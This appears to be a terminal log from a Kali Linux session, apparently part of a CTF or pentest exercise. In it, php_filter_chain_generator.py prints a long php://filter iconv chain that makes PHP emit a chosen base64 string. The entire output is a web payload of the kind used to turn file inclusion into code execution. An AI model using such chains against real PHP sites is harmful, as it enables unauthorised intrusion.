 (ww㉿kali)-[~/桌面/php_filter_chain_generator]
└─$ python3 php_filter_chain_generator.py --chain Vm1wQ1lXTXhTa2RYYTFwWVZWRQ
[+] The following gadget chain will generate the following code : Vm1wQ1lXTXhTa2RYYTFwWVZWRQ (base64 value: Vm0×d1ExbFhUWGhUYTJSWVlURndXVlpXUlE)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.ISO2022CNEXT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UT
F7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|conver
t.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert
.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.i
conv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|c
onvert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943
|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88594.UTF16|convert.iconv.IBM5347.UCS4|convert.iconv.UTF32BE.MS936|convert.iconv.OSF00010004.T.61|convert.base6
4-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF
8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|
convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|co
nvert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM113
3.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UT
F7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500.L4|convert.iconv.ISO_8859-2.ISO-IR-103|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|conv
ert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conv
ert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-de
code|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.I
BM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT
_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert
.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM860.UTF16|convert
.iconv.ISO-IR-143.ISO2022CNEXT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv
.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-en
code|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp